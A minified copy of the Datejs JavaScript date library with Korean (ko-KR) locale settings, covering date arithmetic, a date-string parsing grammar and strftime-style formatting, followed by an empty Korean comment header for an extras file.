 * Copyright (c) 2006-2007, Coolite Inc. (http://www.coolite.com/). All rights reserved.
 * License: Licensed under The MIT License. See license.txt and http://www.datejs.com/license/.
 * Website: http://www.datejs.com/ or http://www.coolite.com/datejs/
 */
Date.CultureInfo={name:"ko-KR",englishName:"Korean (Korea)",nativeName:"한국어 (대한민국)",dayNames:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"],abbreviatedDayNames:["일","월","화","수","목","금","토"],shortestDayNames:["일","월","화","수","목","금","토"],firstLetterDayNames:["일","월","화","수","목","금","토"],monthNames:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],abbreviatedMonthNames:["1","2","3","4","5","6","7","8","9","10","11","12"],amDesignator:"오전",pmDesignator:"오후",firstDayOfWeek:0,twoDigitYearMax:2029,dateElementOrder:"ymd",formatPatterns:{shortDate:"yyyy-MM-dd",longDate:"yyyy'년' M'월' d'일' dddd",shortTime:"tt h:mm",longTime:"tt h:mm:ss",fullDateTime:"yyyy'년' M'월' d'일' dddd tt h:mm:ss",sortableDateTime:"yyyy-MM-ddTHH:mm:ss",universalSortableDateTime:"yyyy-MM-dd HH:mm:ssZ",rfc1123:"ddd, dd MMM yyyy HH:mm:ss GMT",monthDay:"M'월' d'일'",yearMonth:"yyyy'년' M'월'"},regexPatterns:{jan:/^1(월)?/i,feb:/^2(월)?/i,mar:/^3(월)?/i,apr:/^4(월)?/i,may:/^5(월)?/i,jun:/^6(월)?/i,jul:/^7(월)?/i,aug:/^8(월)?/i,sep:/^9(월)?/i,oct:/^10(월)?/i,nov:/^11(월)?/i,dec:/^12(월)?/i,sun:/^일요일/i,mon:/^월요일/i,tue:/^화요일/i,wed:/^수요일/i,thu:/^목요일/i,fri:/^금요일/i,sat:/^토요일/i,future:/^next/i,past:/^last|past|prev(ious)?/i,add:/^(\+|after|from)/i,subtract:/^(\-|before|ago)/i,yesterday:/^yesterday/i,today:/^t(oday)?/i,tomorrow:/^tomorrow/i,now:/^n(ow)?/i,millisecond:/^ms|milli(second)?s?/i,second:/^sec(ond)?s?/i,minute:/^min(ute)?s?/i,hour:/^h(ou)?rs?/i,week:/^w(ee)?k/i,month:/^m(o(nth)?s?)?/i,day:/^d(ays?)?/i,year:/^y((ea)?rs?)?/i,shortMeridian:/^(a|p)/i,longMeridian:/^(a\.?m?\.?|p\.?m?\.?)/i,timezone:/^((e(s|d)t|c(s|d)t|m(s|d)t|p(s|d)t)|((gmt)?\s*(\+|\-)\s*\d\d\d\d?)|gmt)/i,ordinalSuffix:/^\s*(st|nd|rd|th)/i,timeContext:/^\s*(\:|a|p)/i},abbreviatedTimeZoneStandard:{GMT:"-000",EST:"-0400",CST:"-0500",MST:"-0600",PST:"-0700"},abbreviatedTimeZoneDST:{GMT:"-000",EDT:"-0500",CDT:"-0600",MDT:"-0700",PDT:"-0800"}};Date.getMonthNumberFromName=function(name){var n=Date.CultureInfo.monthNames,m=Date.CultureInfo.abbreviatedMonthNames,s=name.toLowerCase();for(var i=0;i<n.length;i++){if(n[i].toLowerCase()==s||m[i].toLowerCase()==s){return i;}}return-1;};Date.getDayNumberFromName=function(name){var n=Date.CultureInfo.dayNames,m=Date.CultureInfo.abbreviatedDayNames,o=Date.CultureInfo.shortestDayNames,s=name.toLowerCase();for(var i=0;i<n.length;i++){if(n[i].toLowerCase()==s||m[i].toLowerCase()==s){return i;}}return-1;};Date.isLeapYear=function(year){return(((year%4===0)&&(year%100!==0))||(year%400===0));};Date.getDaysInMonth=function(year,month){return[31,(Date.isLeapYear(year)?29:28),31,30,31,30,31,31,30,31,30,31][month];};Date.getTimezoneOffset=function(s,dst){return(dst||false)?Date.CultureInfo.abbreviatedTimeZoneDST[s.toUpperCase()]:Date.CultureInfo.abbreviatedTimeZoneStandard[s.toUpperCase()];};Date.getTimezoneAbbreviation=function(offset,dst){var n=(dst||false)?Date.CultureInfo.abbreviatedTimeZoneDST:Date.CultureInfo.abbreviatedTimeZoneStandard,p;for(p in n){if(n[p]===offset){return p;}}return null;};Date.prototype.clone=function(){return new Date(this.getTime());};Date.prototype.compareTo=function(date){if(isNaN(this)){throw new Error(this);}if(date instanceof Date&&!isNaN(date)){return(this>date)?1:(this<date)?-1:0;}else{throw new TypeError(date);}};Date.prototype.equals=function(date){return(this.compareTo(date)===0);};Date.prototype.between=function(start,end){var t=this.getTime();return t>=start.getTime()&&t<=end.getTime();};Date.prototype.addMilliseconds=function(value){this.setMilliseconds(this.getMilliseconds()+value);return this;};Date.prototype.addSeconds=function(value){return this.addMilliseconds(value*1000);};Date.prototype.addMinutes=function(value){return this.addMilliseconds(value*60000);};Date.prototype.addHours=function(value){return this.addMilliseconds(value*3600000);};Date.prototype.addDays=function(value){return this.addMilliseconds(value*86400000);};Date.prototype.addWeeks=function(value){return this.addMilliseconds(value*604800000);};Date.prototype.addMonths=function(value){var n=this.getDate();this.setDate(1);this.setMonth(this.getMonth()+value);this.setDate(Math.min(n,this.getDaysInMonth()));return this;};Date.prototype.addYears=function(value){return this.addMonths(value*12);};Date.prototype.add=function(config){if(typeof config=="number"){this._orient=config;return this;}var x=config;if(x.millisecond||x.milliseconds){this.addMilliseconds(x.millisecond||x.milliseconds);}if(x.second||x.seconds){this.addSeconds(x.second||x.seconds);}if(x.minute||x.minutes){this.addMinutes(x.minute||x.minutes);}if(x.hour||x.hours){this.addHours(x.hour||x.hours);}if(x.month||x.months){this.addMonths(x.month||x.months);}if(x.year||x.years){this.addYears(x.year||x.years);}if(x.day||x.days){this.addDays(x.day||x.days);}return this;};Date._validate=function(value,min,max,name){if(typeof value!="number"){throw new TypeError(value+" is not a Number.");}else if(value<min||value>max){throw new RangeError(value+" is not a valid value for "+name+".");}return true;};Date.validateMillisecond=function(n){return Date._validate(n,0,999,"milliseconds");};Date.validateSecond=function(n){return Date._validate(n,0,59,"seconds");};Date.validateMinute=function(n){return Date._validate(n,0,59,"minutes");};Date.validateHour=function(n){return Date._validate(n,0,23,"hours");};Date.validateDay=function(n,year,month){return Date._validate(n,1,Date.getDaysInMonth(year,month),"days");};Date.validateMonth=function(n){return Date._validate(n,0,11,"months");};Date.validateYear=function(n){return Date._validate(n,1,9999,"seconds");};Date.prototype.set=function(config){var x=config;if(!x.millisecond&&x.millisecond!==0){x.millisecond=-1;}if(!x.second&&x.second!==0){x.second=-1;}if(!x.minute&&x.minute!==0){x.minute=-1;}if(!x.hour&&x.hour!==0){x.hour=-1;}if(!x.day&&x.day!==0){x.day=-1;}if(!x.month&&x.month!==0){x.month=-1;}if(!x.year&&x.year!==0){x.year=-1;}if(x.millisecond!=-1&&Date.validateMillisecond(x.millisecond)){this.addMilliseconds(x.millisecond-this.getMilliseconds());}if(x.second!=-1&&Date.validateSecond(x.second)){this.addSeconds(x.second-this.getSeconds());}if(x.minute!=-1&&Date.validateMinute(x.minute)){this.addMinutes(x.minute-this.getMinutes());}if(x.hour!=-1&&Date.validateHour(x.hour)){this.addHours(x.hour-this.getHours());}if(x.month!==-1&&Date.validateMonth(x.month)){this.addMonths(x.month-this.getMonth());}if(x.year!=-1&&Date.validateYear(x.year)){this.addYears(x.year-this.getFullYear());}if(x.day!=-1&&Date.validateDay(x.day,this.getFullYear(),this.getMonth())){this.addDays(x.day-this.getDate());}if(x.timezone){this.setTimezone(x.timezone);}if(x.timezoneOffset){this.setTimezoneOffset(x.timezoneOffset);}return this;};Date.prototype.clearTime=function(){this.setHours(0);this.setMinutes(0);this.setSeconds(0);this.setMilliseconds(0);return this;};Date.prototype.isLeapYear=function(){var y=this.getFullYear();return(((y%4===0)&&(y%100!==0))||(y%400===0));};Date.prototype.isWeekday=function(){return!(this.is().sat()||this.is().sun());};Date.prototype.getDaysInMonth=function(){return Date.getDaysInMonth(this.getFullYear(),this.getMonth());};Date.prototype.moveToFirstDayOfMonth=function(){return this.set({day:1});};Date.prototype.moveToLastDayOfMonth=function(){return this.set({day:this.getDaysInMonth()});};Date.prototype.moveToDayOfWeek=function(day,orient){var diff=(day-this.getDay()+7*(orient||+1))%7;return this.addDays((diff===0)?diff+=7*(orient||+1):diff);};Date.prototype.moveToMonth=function(month,orient){var diff=(month-this.getMonth()+12*(orient||+1))%12;return this.addMonths((diff===0)?diff+=12*(orient||+1):diff);};Date.prototype.getDayOfYear=function(){return Math.floor((this-new Date(this.getFullYear(),0,1))/86400000);};Date.prototype.getWeekOfYear=function(firstDayOfWeek){var y=this.getFullYear(),m=this.getMonth(),d=this.getDate();var dow=firstDayOfWeek||Date.CultureInfo.firstDayOfWeek;var offset=7+1-new Date(y,0,1).getDay();if(offset==8){offset=1;}var daynum=((Date.UTC(y,m,d,0,0,0)-Date.UTC(y,0,1,0,0,0))/86400000)+1;var w=Math.floor((daynum-offset+7)/7);if(w===dow){y--;var prevOffset=7+1-new Date(y,0,1).getDay();if(prevOffset==2||prevOffset==8){w=53;}else{w=52;}}return w;};Date.prototype.isDST=function(){return this.toString().match(/(E|C|M|P)(S|D)T/)[2]=="D";};Date.prototype.getTimezone=function(){return Date.getTimezoneAbbreviation(this.getUTCOffset,this.isDST());};Date.prototype.setTimezoneOffset=function(s){var here=this.getTimezoneOffset(),there=Number(s)*-6/10;this.addMinutes(there-here);return this;};Date.prototype.setTimezone=function(s){return this.setTimezoneOffset(Date.getTimezoneOffset(s));};Date.prototype.getUTCOffset=function(){var n=this.getTimezoneOffset()*-10/6,r;if(n<0){r=(n-10000).toString();return r[0]+r.substr(2);}else{r=(n+10000).toString();return"+"+r.substr(1);}};Date.prototype.getDayName=function(abbrev){return abbrev?Date.CultureInfo.abbreviatedDayNames[this.getDay()]:Date.CultureInfo.dayNames[this.getDay()];};Date.prototype.getMonthName=function(abbrev){return abbrev?Date.CultureInfo.abbreviatedMonthNames[this.getMonth()]:Date.CultureInfo.monthNames[this.getMonth()];};Date.prototype._toString=Date.prototype.toString;Date.prototype.toString=function(format){var self=this;var p=function p(s){return(s.toString().length==1)?"0"+s:s;};return format?format.replace(/dd?d?d?|MM?M?M?|yy?y?y?|hh?|HH?|mm?|ss?|tt?|zz?z?/g,function(format){switch(format){case"hh":return p(self.getHours()<13?self.getHours():(self.getHours()-12));case"h":return self.getHours()<13?self.getHours():(self.getHours()-12);case"HH":return p(self.getHours());case"H":return self.getHours();case"mm":return p(self.getMinutes());case"m":return self.getMinutes();case"ss":return p(self.getSeconds());case"s":return self.getSeconds();case"yyyy":return self.getFullYear();case"yy":return self.getFullYear().toString().substring(2,4);case"dddd":return self.getDayName();case"ddd":return self.getDayName(true);case"dd":return p(self.getDate());case"d":return self.getDate().toString();case"MMMM":return self.getMonthName();case"MMM":return self.getMonthName(true);case"MM":return p((self.getMonth()+1));case"M":return self.getMonth()+1;case"t":return self.getHours()<12?Date.CultureInfo.amDesignator.substring(0,1):Date.CultureInfo.pmDesignator.substring(0,1);case"tt":return self.getHours()<12?Date.CultureInfo.amDesignator:Date.CultureInfo.pmDesignator;case"zzz":case"zz":case"z":return"";}}):this._toString();};Date.now=function(){return new Date();};Date.today=function(){return Date.now().clearTime();};Date.prototype._orient=+1;Date.prototype.next=function(){this._orient=+1;return this;};Date.prototype.last=Date.prototype.prev=Date.prototype.previous=function(){this._orient=-1;return this;};Date.prototype._is=false;Date.prototype.is=function(){this._is=true;return this;};Number.prototype._dateElement="day";Number.prototype.fromNow=function(){var c={};c[this._dateElement]=this;return Date.now().add(c);};Number.prototype.ago=function(){var c={};c[this._dateElement]=this*-1;return Date.now().add(c);};(function(){var $D=Date.prototype,$N=Number.prototype;var dx=("sunday monday tuesday wednesday thursday friday saturday").split(/\s/),mx=("january february march april may june july august september october november december").split(/\s/),px=("Millisecond Second Minute Hour Day Week Month Year").split(/\s/),de;var df=function(n){return function(){if(this._is){this._is=false;return this.getDay()==n;}return this.moveToDayOfWeek(n,this._orient);};};for(var i=0;i<dx.length;i++){$D[dx[i]]=$D[dx[i].substring(0,3)]=df(i);}var mf=function(n){return function(){if(this._is){this._is=false;return this.getMonth()===n;}return this.moveToMonth(n,this._orient);};};for(var j=0;j<mx.length;j++){$D[mx[j]]=$D[mx[j].substring(0,3)]=mf(j);}var ef=function(j){return function(){if(j.substring(j.length-1)!="s"){j+="s";}return this["add"+j](this._orient);};};var nf=function(n){return function(){this._dateElement=n;return this;};};for(var k=0;k<px.length;k++){de=px[k].toLowerCase();$D[de]=$D[de+"s"]=ef(px[k]);$N[de]=$N[de+"s"]=nf(de);}}());Date.prototype.toJSONString=function(){return this.toString("yyyy-MM-ddThh:mm:ssZ");};Date.prototype.toShortDateString=function(){return this.toString(Date.CultureInfo.formatPatterns.shortDatePattern);};Date.prototype.toLongDateString=function(){return this.toString(Date.CultureInfo.formatPatterns.longDatePattern);};Date.prototype.toShortTimeString=function(){return this.toString(Date.CultureInfo.formatPatterns.shortTimePattern);};Date.prototype.toLongTimeString=function(){return this.toString(Date.CultureInfo.formatPatterns.longTimePattern);};Date.prototype.getOrdinal=function(){switch(this.getDate()){case 1:case 21:case 31:return"st";case 2:case 22:return"nd";case 3:case 23:return"rd";default:return"th";}};(function(){Date.Parsing={Exception:function(s){this.message="Parse error at '"+s.substring(0,10)+" ...'";}};var $P=Date.Parsing;var _=$P.Operators={rtoken:function(r){return function(s){var mx=s.match(r);if(mx){return([mx[0],s.substring(mx[0].length)]);}else{throw new $P.Exception(s);}};},token:function(s){return function(s){return _.rtoken(new RegExp("^\s*"+s+"\s*"))(s);};},stoken:function(s){return _.rtoken(new RegExp("^"+s));},until:function(p){return function(s){var qx=[],rx=null;while(s.length){try{rx=p.call(this,s);}catch(e){qx.push(rx[0]);s=rx[1];continue;}break;}return[qx,s];};},many:function(p){return function(s){var rx=[],r=null;while(s.length){try{r=p.call(this,s);}catch(e){return[rx,s];}rx.push(r[0]);s=r[1];}return[rx,s];};},optional:function(p){return function(s){var r=null;try{r=p.call(this,s);}catch(e){return[null,s];}return[r[0],r[1]];};},not:function(p){return function(s){try{p.call(this,s);}catch(e){return[null,s];}throw new $P.Exception(s);};},ignore:function(p){return p?function(s){var r=null;r=p.call(this,s);return[null,r[1]];}:null;},product:function(){var px=arguments[0],qx=Array.prototype.slice.call(arguments,1),rx=[];for(var i=0;i<px.length;i++){rx.push(_.each(px[i],qx));}return rx;},cache:function(rule){var cache={},r=null;return function(s){try{r=cache[s]=(cache[s]||rule.call(this,s));}catch(e){r=cache[s]=e;}if(r instanceof $P.Exception){throw r;}else{return r;}};},any:function(){var px=arguments;return function(s){var r=null;for(var i=0;i<px.length;i++){if(px[i]==null){continue;}try{r=(px[i].call(this,s));}catch(e){r=null;}if(r){return r;}}throw new $P.Exception(s);};},each:function(){var px=arguments;return function(s){var rx=[],r=null;for(var i=0;i<px.length;i++){if(px[i]==null){continue;}try{r=(px[i].call(this,s));}catch(e){throw new $P.Exception(s);}rx.push(r[0]);s=r[1];}return[rx,s];};},all:function(){var px=arguments,_=_;return _.each(_.optional(px));},sequence:function(px,d,c){d=d||_.rtoken(/^\s*/);c=c||null;if(px.length==1){return px[0];}return function(s){var r=null,q=null;var rx=[];for(var i=0;i<px.length;i++){try{r=px[i].call(this,s);}catch(e){break;}rx.push(r[0]);try{q=d.call(this,r[1]);}catch(ex){q=null;break;}s=q[1];}if(!r){throw new $P.Exception(s);}if(q){throw new $P.Exception(q[1]);}if(c){try{r=c.call(this,r[1]);}catch(ey){throw new $P.Exception(r[1]);}}return[rx,(r?r[1]:s)];};},between:function(d1,p,d2){d2=d2||d1;var _fn=_.each(_.ignore(d1),p,_.ignore(d2));return function(s){var rx=_fn.call(this,s);return[[rx[0][0],r[0][2]],rx[1]];};},list:function(p,d,c){d=d||_.rtoken(/^\s*/);c=c||null;return(p instanceof Array?_.each(_.product(p.slice(0,-1),_.ignore(d)),p.slice(-1),_.ignore(c)):_.each(_.many(_.each(p,_.ignore(d))),px,_.ignore(c)));},set:function(px,d,c){d=d||_.rtoken(/^\s*/);c=c||null;return function(s){var r=null,p=null,q=null,rx=null,best=[[],s],last=false;for(var i=0;i<px.length;i++){q=null;p=null;r=null;last=(px.length==1);try{r=px[i].call(this,s);}catch(e){continue;}rx=[[r[0]],r[1]];if(r[1].length>0&&!last){try{q=d.call(this,r[1]);}catch(ex){last=true;}}else{last=true;}if(!last&&q[1].length===0){last=true;}if(!last){var qx=[];for(var j=0;j<px.length;j++){if(i!=j){qx.push(px[j]);}}p=_.set(qx,d).call(this,q[1]);if(p[0].length>0){rx[0]=rx[0].concat(p[0]);rx[1]=p[1];}}if(rx[1].length<best[1].length){best=rx;}if(best[1].length===0){break;}}if(best[0].length===0){return best;}if(c){try{q=c.call(this,best[1]);}catch(ey){throw new $P.Exception(best[1]);}best[1]=q[1];}return best;};},forward:function(gr,fname){return function(s){return gr[fname].call(this,s);};},replace:function(rule,repl){return function(s){var r=rule.call(this,s);return[repl,r[1]];};},process:function(rule,fn){return function(s){var r=rule.call(this,s);return[fn.call(this,r[0]),r[1]];};},min:function(min,rule){return function(s){var rx=rule.call(this,s);if(rx[0].length<min){throw new $P.Exception(s);}return rx;};}};var _generator=function(op){return function(){var args=null,rx=[];if(arguments.length>1){args=Array.prototype.slice.call(arguments);}else if(arguments[0]instanceof Array){args=arguments[0];}if(args){for(var i=0,px=args.shift();i<px.length;i++){args.unshift(px[i]);rx.push(op.apply(null,args));args.shift();return rx;}}else{return op.apply(null,arguments);}};};var gx="optional not ignore cache".split(/\s/);for(var i=0;i<gx.length;i++){_[gx[i]]=_generator(_[gx[i]]);}var _vector=function(op){return function(){if(arguments[0]instanceof Array){return op.apply(null,arguments[0]);}else{return op.apply(null,arguments);}};};var vx="each any all".split(/\s/);for(var j=0;j<vx.length;j++){_[vx[j]]=_vector(_[vx[j]]);}}());(function(){var flattenAndCompact=function(ax){var rx=[];for(var i=0;i<ax.length;i++){if(ax[i]instanceof Array){rx=rx.concat(flattenAndCompact(ax[i]));}else{if(ax[i]){rx.push(ax[i]);}}}return rx;};Date.Grammar={};Date.Translator={hour:function(s){return function(){this.hour=Number(s);};},minute:function(s){return function(){this.minute=Number(s);};},second:function(s){return function(){this.second=Number(s);};},meridian:function(s){return function(){this.meridian=s.slice(0,1).toLowerCase();};},timezone:function(s){return function(){var n=s.replace(/[^\d\+\-]/g,"");if(n.length){this.timezoneOffset=Number(n);}else{this.timezone=s.toLowerCase();}};},day:function(x){var s=x[0];return function(){this.day=Number(s.match(/\d+/)[0]);};},month:function(s){return function(){this.month=((s.length==3)?Date.getMonthNumberFromName(s):(Number(s)-1));};},year:function(s){return function(){var n=Number(s);this.year=((s.length>2)?n:(n+(((n+2000)<Date.CultureInfo.twoDigitYearMax)?2000:1900)));};},rday:function(s){return function(){switch(s){case"yesterday":this.days=-1;break;case"tomorrow":this.days=1;break;case"today":this.days=0;break;case"now":this.days=0;this.now=true;break;}};},finishExact:function(x){x=(x instanceof Array)?x:[x];var now=new Date();this.year=now.getFullYear();this.month=now.getMonth();this.day=1;this.hour=0;this.minute=0;this.second=0;for(var i=0;i<x.length;i++){if(x[i]){x[i].call(this);}}this.hour=(this.meridian=="p"&&this.hour<13)?this.hour+12:this.hour;if(this.day>Date.getDaysInMonth(this.year,this.month)){throw new RangeError(this.day+" is not a valid value for days.");}var r=new Date(this.year,this.month,this.day,this.hour,this.minute,this.second);if(this.timezone){r.set({timezone:this.timezone});}else if(this.timezoneOffset){r.set({timezoneOffset:this.timezoneOffset});}return r;},finish:function(x){x=(x instanceof Array)?flattenAndCompact(x):[x];if(x.length===0){return null;}for(var i=0;i<x.length;i++){if(typeof x[i]=="function"){x[i].call(this);}}if(this.now){return new Date();}var today=Date.today();var method=null;var expression=!!(this.days!=null||this.orient||this.operator);if(expression){var gap,mod,orient;orient=((this.orient=="past"||this.operator=="subtract")?-1:1);if(this.weekday){this.unit="day";gap=(Date.getDayNumberFromName(this.weekday)-today.getDay());mod=7;this.days=gap?((gap+(orient*mod))%mod):(orient*mod);}if(this.month){this.unit="month";gap=(this.month-today.getMonth());mod=12;this.months=gap?((gap+(orient*mod))%mod):(orient*mod);this.month=null;}if(!this.unit){this.unit="day";}if(this[this.unit+"s"]==null||this.operator!=null){if(!this.value){this.value=1;}if(this.unit=="week"){this.unit="day";this.value=this.value*7;}this[this.unit+"s"]=this.value*orient;}return today.add(this);}else{if(this.meridian&&this.hour){this.hour=(this.hour<13&&this.meridian=="p")?this.hour+12:this.hour;}if(this.weekday&&!this.day){this.day=(today.addDays((Date.getDayNumberFromName(this.weekday)-today.getDay()))).getDate();}if(this.month&&!this.day){this.day=1;}return today.set(this);}}};var _=Date.Parsing.Operators,g=Date.Grammar,t=Date.Translator,_fn;g.datePartDelimiter=_.rtoken(/^([\s\-\.\,\/\x27]+)/);g.timePartDelimiter=_.stoken(":");g.whiteSpace=_.rtoken(/^\s*/);g.generalDelimiter=_.rtoken(/^(([\s\,]|at|on)+)/);var _C={};g.ctoken=function(keys){var fn=_C[keys];if(!fn){var c=Date.CultureInfo.regexPatterns;var kx=keys.split(/\s+/),px=[];for(var i=0;i<kx.length;i++){px.push(_.replace(_.rtoken(c[kx[i]]),kx[i]));}fn=_C[keys]=_.any.apply(null,px);}return fn;};g.ctoken2=function(key){return _.rtoken(Date.CultureInfo.regexPatterns[key]);};g.h=_.cache(_.process(_.rtoken(/^(0[0-9]|1[0-2]|[1-9])/),t.hour));g.hh=_.cache(_.process(_.rtoken(/^(0[0-9]|1[0-2])/),t.hour));g.H=_.cache(_.process(_.rtoken(/^([0-1][0-9]|2[0-3]|[0-9])/),t.hour));g.HH=_.cache(_.process(_.rtoken(/^([0-1][0-9]|2[0-3])/),t.hour));g.m=_.cache(_.process(_.rtoken(/^([0-5][0-9]|[0-9])/),t.minute));g.mm=_.cache(_.process(_.rtoken(/^[0-5][0-9]/),t.minute));g.s=_.cache(_.process(_.rtoken(/^([0-5][0-9]|[0-9])/),t.second));g.ss=_.cache(_.process(_.rtoken(/^[0-5][0-9]/),t.second));g.hms=_.cache(_.sequence([g.H,g.mm,g.ss],g.timePartDelimiter));g.t=_.cache(_.process(g.ctoken2("shortMeridian"),t.meridian));g.tt=_.cache(_.process(g.ctoken2("longMeridian"),t.meridian));g.z=_.cache(_.process(_.rtoken(/^(\+|\-)?\s*\d\d\d\d?/),t.timezone));g.zz=_.cache(_.process(_.rtoken(/^(\+|\-)\s*\d\d\d\d/),t.timezone));g.zzz=_.cache(_.process(g.ctoken2("timezone"),t.timezone));g.timeSuffix=_.each(_.ignore(g.whiteSpace),_.set([g.tt,g.zzz]));g.time=_.each(_.optional(_.ignore(_.stoken("T"))),g.hms,g.timeSuffix);g.d=_.cache(_.process(_.each(_.rtoken(/^([0-2]\d|3[0-1]|\d)/),_.optional(g.ctoken2("ordinalSuffix"))),t.day));g.dd=_.cache(_.process(_.each(_.rtoken(/^([0-2]\d|3[0-1])/),_.optional(g.ctoken2("ordinalSuffix"))),t.day));g.ddd=g.dddd=_.cache(_.process(g.ctoken("sun mon tue wed thu fri sat"),function(s){return function(){this.weekday=s;};}));g.M=_.cache(_.process(_.rtoken(/^(1[0-2]|0\d|\d)/),t.month));g.MM=_.cache(_.process(_.rtoken(/^(1[0-2]|0\d)/),t.month));g.MMM=g.MMMM=_.cache(_.process(g.ctoken("jan feb mar apr may jun jul aug sep oct nov dec"),t.month));g.y=_.cache(_.process(_.rtoken(/^(\d\d?)/),t.year));g.yy=_.cache(_.process(_.rtoken(/^(\d\d)/),t.year));g.yyy=_.cache(_.process(_.rtoken(/^(\d\d?\d?\d?)/),t.year));g.yyyy=_.cache(_.process(_.rtoken(/^(\d\d\d\d)/),t.year));_fn=function(){return _.each(_.any.apply(null,arguments),_.not(g.ctoken2("timeContext")));};g.day=_fn(g.d,g.dd);g.month=_fn(g.M,g.MMM);g.year=_fn(g.yyyy,g.yy);g.orientation=_.process(g.ctoken("past future"),function(s){return function(){this.orient=s;};});g.operator=_.process(g.ctoken("add subtract"),function(s){return function(){this.operator=s;};});g.rday=_.process(g.ctoken("yesterday tomorrow today now"),t.rday);g.unit=_.process(g.ctoken("minute hour day week month year"),function(s){return function(){this.unit=s;};});g.value=_.process(_.rtoken(/^\d\d?(st|nd|rd|th)?/),function(s){return function(){this.value=s.replace(/\D/g,"");};});g.expression=_.set([g.rday,g.operator,g.value,g.unit,g.orientation,g.ddd,g.MMM]);_fn=function(){return _.set(arguments,g.datePartDelimiter);};g.mdy=_fn(g.ddd,g.month,g.day,g.year);g.ymd=_fn(g.ddd,g.year,g.month,g.day);g.dmy=_fn(g.ddd,g.day,g.month,g.year);g.date=function(s){return((g[Date.CultureInfo.dateElementOrder]||g.mdy).call(this,s));};g.format=_.process(_.many(_.any(_.process(_.rtoken(/^(dd?d?d?|MM?M?M?|yy?y?y?|hh?|HH?|mm?|ss?|tt?|zz?z?)/),function(fmt){if(g[fmt]){return g[fmt];}else{throw Date.Parsing.Exception(fmt);}}),_.process(_.rtoken(/^[^dMyhHmstz]+/),function(s){return _.ignore(_.stoken(s));}))),function(rules){return _.process(_.each.apply(null,rules),t.finishExact);});var _F={};var _get=function(f){return _F[f]=(_F[f]||g.format(f)[0]);};g.formats=function(fx){if(fx instanceof Array){var rx=[];for(var i=0;i<fx.length;i++){rx.push(_get(fx[i]));}return _.any.apply(null,rx);}else{return _get(fx);}};g._formats=g.formats(["yyyy-MM-ddTHH:mm:ss","ddd, MMM dd, yyyy H:mm:ss tt","ddd MMM d yyyy HH:mm:ss zzz","d"]);g._start=_.process(_.set([g.date,g.time,g.expression],g.generalDelimiter,g.whiteSpace),t.finish);g.start=function(s){try{var r=g._formats.call({},s);if(r[1].length===0){return r;}}catch(e){}return g._start.call({},s);};}());Date._parse=Date.parse;Date.parse=function(s){var r=null;if(!s){return null;}try{r=Date.Grammar.start.call({},s);}catch(e){return null;}return((r[1].length===0)?r[0]:null);};Date.getParseFunction=function(fx){var fn=Date.Grammar.formats(fx);return function(s){var r=null;try{r=fn.call({},s);}catch(e){return null;}return((r[1].length===0)?r[0]:null);};};Date.parseExact=function(s,fx){return Date.getParseFunction(fx)(s);};(function(){var e=Date,$P=e.prototype,$C=e.CultureInfo,$f=[],p=function(s,l){if(!l){l=2;}return("000"+s).slice(l*-1);};e.normalizeFormat=function(a){$f=[];var t=new Date().$format(a);return $f.join("");};e.strftime=function(a,b){return new Date(b*1000).$format(a);};e.strtotime=function(a){var d=e.parse(a);d.addMinutes(d.getTimezoneOffset()*-1);return Math.round(e.UTC(d.getUTCFullYear(),d.getUTCMonth(),d.getUTCDate(),d.getUTCHours(),d.getUTCMinutes(),d.getUTCSeconds(),d.getUTCMilliseconds())/1000);};$P.$format=function(c){var x=this,y,t=function(v){$f.push(v);return x.toString(v);};return c?c.replace(/(%|\\)?.|%%/g,function(m){if(m.charAt(0)==="\\"||m.substring(0,2)==="%%"){return m.replace("\\","").replace("%%","%");}switch(m){case"d":case"%d":return t("dd");case"D":case"%a":return t("ddd");case"j":case"%e":return t("d");case"l":case"%A":return t("dddd");case"N":case"%u":return x.getDay()+1;case"S":return t("S");case"w":case"%w":return x.getDay();case"z":return x.getOrdinalNumber();case"%j":return p(x.getOrdinalNumber(),3);case"%U":var a=x.clone().set({month:0,day:1}).addDays(-1).moveToDayOfWeek(0),d2=x.clone().addDays(1).moveToDayOfWeek(0,-1);return(d2<a)?"00":p((d2.getOrdinalNumber()-a.getOrdinalNumber())/7+1);case"W":case"%V":return x.getISOWeek();case"%W":return p(x.getWeek());case"F":case"%B":return t("MMMM");case"m":case"%m":return t("MM");case"M":case"%b":case"%h":return t("MMM");case"n":return t("M");case"t":return e.getDaysInMonth(x.getFullYear(),x.getMonth());case"L":return(e.isLeapYear(x.getFullYear()))?1:0;case"o":case"%G":return x.setWeek(x.getISOWeek()).toString("yyyy");case"%g":return x.$format("%G").slice(-2);case"Y":case"%Y":return t("yyyy");case"y":case"%y":return t("yy");case"a":case"%p":return t("tt").toLowerCase();case"A":return t("tt").toUpperCase();case"g":case"%I":return t("h");case"G":return t("H");case"h":return t("hh");case"H":case"%H":return t("HH");case"i":case"%M":return t("mm");case"s":case"%S":return t("ss");case"u":return p(x.getMilliseconds(),3);case"I":return(x.isDaylightSavingTime())?1:0;case"O":return x.getUTCOffset();case"P":y=x.getUTCOffset();return y.substring(0,y.length-2)+":"+y.substring(y.length-2);case"e":case"T":case"%z":case"%Z":return x.getTimezone();case"Z":return x.getTimezoneOffset()*-60;case"B":var b=new Date();return Math.floor(((b.getHours()*3600)+(b.getMinutes()*60)+b.getSeconds()+(b.getTimezoneOffset()+60)*60)/86.4);case"c":return x.toISOString().replace(/\"/g,"");case"U":return e.strtotime("now");case"%c":return t("d")+" "+t("t");case"%C":return Math.floor(x.getFullYear()/100+1);case"%D":return t("MM/dd/yy");case"%n":return"\\n";case"%t":return"\\t";case"%r":return t("hh:mm tt");case"%R":return t("H:mm");case"%T":return t("H:mm:ss");case"%x":return t("d");case"%X":return t("t");default:$f.push(m);return m;}}):this._toString();};if(!$P.format){$P.format=$P.$format;}}());
/**
 * datejs 확장
 * extras.js
 */
